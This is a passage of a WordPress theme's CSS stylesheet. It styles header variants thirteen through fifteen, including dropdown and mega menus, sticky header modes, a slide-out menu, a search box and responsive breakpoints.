.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul, .wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul, .wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul, .wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.wraper_header.style-thirteen .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-thirteen .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
@media screen and (min-width: 992px) and (max-width: 1199px) {
  /* wraper_header_top */
  .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }
}
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
  /* wraper_header_top */
  .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }
}
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Fourteen
--------------------------------------------------------------*/
/* wraper_header */
.wraper_header.style-fourteen {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
}
.wraper_header.style-fourteen .wraper_header_main {
  width: 100%;
  overflow: hidden;
  /* STICKY MODE */
}
.wraper_header.style-fourteen .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 5px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-fourteen .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-fourteen .wraper_header_main .header_main .header_main_item {
  margin-bottom: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo,
.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo-sticky {
  display: inline-block;
  vertical-align: top;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo-sticky img {
  width: 110px;
}
.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo-sticky {
  display: none;
}
.wraper_header.style-fourteen .wraper_header_main .header_main .header-slideout-menu {
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  text-align: center;
  cursor: pointer;
  font-size: 25px;
  line-height: 1;
}
.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social {
  display: inline-block;
  vertical-align: top;
  margin-top: 9px;
  font-size: 0;
}
.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 17px;
}
.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li:last-child, .wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li:only-child {
  margin-right: 0;
}
.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li > a {
  text-align: center;
  font-size: 17px;
  line-height: 28px;
}
.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 0px;
}
.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main {
  position: relative;
}
.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item {
  margin-bottom: 10px;
}
.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
  display: none;
}
.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
  display: block;
}
.wraper_header.style-fourteen .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-fourteen .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 0px;
}
.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main .header_main_item {
  margin-bottom: 10px;
}
.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main .brand-logo {
  display: none;
}
.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
  display: block;
}

body[data-header-style="header-style-fourteen"] {
  /* wraper_slideout_menu */
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  width: 100%;
  max-width: 500px;
  overflow: auto;
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
  padding: 25px;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 20px;
  text-align: center;
  cursor: pointer;
  font-size: 25px;
  color: #fff;
  line-height: 1;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu {
  width: 100%;
  /* NAV */
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav {
  visibility: unset !important;
  text-align: left;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 20px;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li {
  padding-left: 30px;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:before {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  right: 0;
  content: " ";
  z-index: 0;
  width: 0;
  height: 2px;
  background-color: rgba(255, 255, 255, 0.15);
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:hover:before {
  width: 100%;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: inherit;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a {
  padding-left: 30px;
  padding-right: 30px;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 15px;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  margin-bottom: 15px;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  display: block;
  font-weight: 500;
  font-size: 15px;
  line-height: 23px;
  opacity: 0.85;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}
body[data-header-style="header-style-fourteen"].slideout-menu-active .wraper_slideout_menu {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
  /* wraper_header_main */
  .wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo {
    width: 100%;
    text-align: right;
  }
}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
  /* wraper_header_main */
  .wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo {
    width: 100%;
    text-align: right;
  }
}
/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
  /* wraper_header_main */
  .wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo {
    width: 100%;
    text-align: right;
  }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Fifteen
--------------------------------------------------------------*/
.wraper_header.style-fifteen {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
  /* wraper_header_top */
  /* wraper_header_main */
}
.wraper_header.style-fifteen .wraper_header_top {
  width: 100%;
}
.wraper_header.style-fifteen .wraper_header_top > .container {
  padding-top: 0;
  padding-bottom: 0;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact {
  display: inline-block;
  vertical-align: top;
  font-size: 0;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li {
  display: inline-block;
  vertical-align: top;
  padding: 7px 22px 8px 22px;
  border-right: 1px rgba(255, 255, 255, 0.12) solid;
  text-align: center;
  font-weight: 400;
  font-size: 13px;
  color: #fff;
  line-height: 28px;
  letter-spacing: -0.2px;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:first-child {
  padding-left: 0;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child {
  padding-right: 0;
  border-right: none;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
  padding-left: 0;
  padding-right: 0;
  border-right: none;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
  margin-right: 8px;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
  color: inherit;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction {
  display: inline-block;
  vertical-align: top;
  margin-left: 25px;
  font-size: 0;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn {
  display: inline-block;
  vertical-align: top;
  padding: 7px 22px 8px 22px;
  border: none;
  border-right: 1px rgba(255, 255, 255, 0.12) solid;
  border-radius: 0;
  font-weight: 400;
  font-size: 13px;
  color: #fff;
  line-height: 28px;
  letter-spacing: -0.2px;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child, .wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:only-child {
  border-right: none;
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn i {
  margin-left: 6px;
}
.wraper_header.style-fifteen .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}
.wraper_header.style-fifteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-fifteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-fifteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-fifteen .wraper_header_main > .container {
  padding-top: 20px;
  padding-bottom: 20px;
}
.wraper_header.style-fifteen .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-fifteen .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-fifteen .wraper_header_main .header_main .brand-logo img {
  max-width: 103px;
}
.wraper_header.style-fifteen .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 8px;
  margin-left: 20px;
  text-align: right;
  font-size: 25px;
  color: #fff;
}
.wraper_header.style-fifteen .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 32px;
  cursor: pointer;
}
.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
  font-size: 18px;
  color: #fff;
  line-height: 1;
}
.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
  position: relative;
  display: block;
}
.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
  position: absolute;
  top: -13px;
  right: -14px;
  z-index: 1;
  width: 30px;
  padding: 5px 5px 4px 12px;
  background-color: #f9f9f9;
  border: 3px rgba(0, 0, 0, 0.1) solid;
  border-radius: 35px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out 0.2s;
  -webkit-transition: all 0.4s ease-in-out 0.2s;
}
.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
  position: relative;
  display: block;
  padding-right: 30px;
}
.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 30px;
  padding: 0;
  margin: 0;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
}
.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
  position: absolute;
  top: 0;
  width: 26px;
  height: 30px;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
  text-align: center;
  font-size: 18px;
  color: #000;
  line-height: 30px;
}
.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
  color: inherit;
}
.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box, .wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
  width: 200px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-fifteen .wraper_header_main .nav {
  float: right;
  margin-top: 8px;
  text-align: right;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 45px;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
